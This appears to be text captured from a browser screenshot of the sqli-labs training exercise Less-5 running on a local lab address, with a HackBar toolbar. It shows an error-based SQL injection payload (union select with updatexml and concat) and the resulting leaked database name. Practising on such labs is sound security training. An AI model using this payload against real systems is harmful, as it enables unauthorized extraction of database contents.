 Welcome Dhakkan
XPATH syntax error: '~security~'
SQLI DUMB SERIES-5
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
http://192.168.153.128/sqli-labs/Less-5/
?id=1' union select updatexml (1, (concat (0x7e, (select database()),0x7e)) ,1) --+